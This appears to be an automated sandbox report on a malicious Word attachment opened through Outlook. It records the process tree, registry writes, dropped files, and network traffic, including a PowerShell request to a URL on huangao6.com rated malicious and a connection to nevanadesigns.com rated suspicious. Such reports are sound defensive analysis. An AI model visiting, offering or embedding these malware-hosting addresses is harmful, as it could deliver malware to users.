



| 2404 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\7GOJFF9G\message_10032019_V8249.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2576 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2944 | "C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE" /eml "C:\Users\admin\AppData\Local\Temp\message.eml" | C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 4084 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
4 204
Read events
3 309
Write events
862
Delete events
33
Modification events
| (PID) Process: | (2944) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2944) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2944) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Resiliency\StartupItems |
| Operation: | write | Name: | -r< |
Value: 2D723C00800B0000010000000000000000000000 | |||
| (PID) Process: | (2944) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook |
| Operation: | write | Name: | MTTT |
Value: 800B0000507514FEBD7ED50100000000 | |||
| (PID) Process: | (2944) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionNumber |
Value: 0 | |||
| (PID) Process: | (2944) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionDate |
Value: 220250880 | |||
| (PID) Process: | (2944) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030429 |
Value: 03000000 | |||
| (PID) Process: | (2944) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | {ED475418-B0D6-11D2-8C3B-00104B2A6676} |
Value: | |||
| (PID) Process: | (2944) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | LastChangeVer |
Value: 1200000000000000 | |||
| (PID) Process: | (2944) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109A10090400000000000F01FEC\Usage |
| Operation: | write | Name: | OutlookMAPI2Intl_1033 |
Value: 1330184213 | |||
Executable files
0
Suspicious files
8
Text files
24
Unknown types
27
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2944 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVR4E0D.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2944 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\tmp512B.tmp | — | |
MD5:— | SHA256:— | |||
| 2944 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DFE3DB1325416FF917.TMP | — | |
MD5:— | SHA256:— | |||
| 2944 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\7GOJFF9G\message_10032019_V8249 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2944 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF53ADA8102216ADF6.TMP | — | |
MD5:— | SHA256:— | |||
| 2944 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF8966A44A84ACFF4D.TMP | — | |
MD5:— | SHA256:— | |||
| 2944 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\OICE_790BC095-AF0F-474C-91BB-4CAFA95C279F.0\DEB43870.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 4084 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_790BC095-AF0F-474C-91BB-4CAFA95C279F.0\FBDEC69B.wmf | wmf | |
MD5:— | SHA256:— | |||
| 4084 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_790BC095-AF0F-474C-91BB-4CAFA95C279F.0\~DFC9793E226AF4A7BD.TMP | — | |
MD5:— | SHA256:— | |||
| 2944 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF6137A9C91E3D3D6C.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
4
DNS requests
5
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2944 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
1056 | powershell.exe | GET | 404 | 119.28.47.131:80 | http://huangao6.com/wp-content/o1x564/ | CN | html | 278 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2944 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
1056 | powershell.exe | 119.28.47.131:80 | huangao6.com | Tencent Cloud Computing (Beijing) Co., Ltd | CN | malicious |
1056 | powershell.exe | 45.40.155.145:443 | nevanadesigns.com | GoDaddy.com, LLC | US | suspicious |
— | — | 45.40.155.145:443 | nevanadesigns.com | GoDaddy.com, LLC | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
dns.msftncsi.com |
| shared |
huangao6.com |
| malicious |
nevanadesigns.com |
| suspicious |